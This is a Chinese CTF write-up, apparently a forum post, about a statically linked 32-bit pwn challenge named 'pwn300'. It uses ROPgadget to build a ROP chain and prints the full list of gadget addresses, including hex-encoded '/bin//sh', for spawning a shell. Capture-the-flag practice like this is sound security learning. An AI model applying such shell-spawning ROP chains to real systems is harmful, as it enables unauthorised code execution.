一般情况下,CTF里静态链接的程序很少出现,但是也有一些。这类elf的漏洞利用,主要还是依靠程序本身和用户输入。

利用方式:

(1)程序中含有system函数和/bin/sh字符串,直接构造调用system('/bin/sh')的payload。

(2)寻找程序中的gadget,直接构造出payload。

b9bK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6W2N6r3g2J5L8X3q4D9M7$3q4C8N6i4u0S2i4K6u0r3j5%4c8X3i4K6g2X3M7s2N6F1i4K6u0r3N6s2u0W2k6g2)9J5c8X3#2S2M7%4c8W2M7W2)9J5c8W2!0q4y4W2!0n7z5g2)9&6y4W2!0q4y4W2!0n7z5g2)9&6z5q4!0q4y4W2)9&6c8q4!0m8c8U0t1H3x3e0N6Q4x3V1k6H3N6$3^5K6x3o6l9`.





32位程序,没有ASLR,没有canary,可以说是十分好利用了。



ldd pwn300

确定是静态链接了,那么我们之间在elf文件里找gadget即可

关于ROPgadget:106K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6v1L8$3&6S2N6r3S2S2L8W2y4S2L8s2N6S2L8W2)9J5c8W2u0a6f1r3N6S2k6r3N6W2N6q4)9J5c8Y4c8J5k6h3g2Q4x3V1k6E0j5i4y4@1k6i4t1`.

关于ROP:cd9K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2K6L8r3W2V1k6i4y4Z5j5i4u0W2i4K6u0W2L8X3g2@1i4K6u0r3K9r3q4U0K9%4y4@1N6h3k6X3i4K6u0r3M7X3!0H3i4K6u0V1y4o6l9#2x3U0f1J5y4o6R3`.

ROPgadget --binary pwn300 --ropchain

因为我们需要的不是这种形式的,所以写个脚本处理一下。

['0x0806ed0a', '0x080ea060', '0x080bb406', '/bin', '0x080a1dad', '0x0806ed0a', '0x080ea064', '0x080bb406', '//sh', '0x080a1dad', '0x0806ed0a', '0x080ea068', '0x08054730', '0x080a1dad', '0x080481c9', '0x080ea060', '0x0806ed31', '0x080ea068', '0x080ea060', '0x0806ed0a', '0x080ea068', '0x08054730', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x08049781']

把两个字符串再处理一下

得到0x6e69622f,0x68732f2f

替换进去,得到rop=

['0x0806ed0a', '0x080ea060', '0x080bb406', '0x6e69622f', '0x080a1dad', '0x0806ed0a', '0x080ea064', '0x080bb406', '0x68732f2f', '0x080a1dad', '0x0806ed0a', '0x080ea068', '0x08054730', '0x080a1dad', '0x080481c9', '0x080ea060', '0x0806ed31', '0x080ea068', '0x080ea060', '0x0806ed0a', '0x080ea068', '0x08054730', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x0807b75f', '0x08049781']

[培训]科锐逆向工程师培训第53期2025年7月8日开班!

最后于 2019-1-28 14:52

被admin编辑

,原因: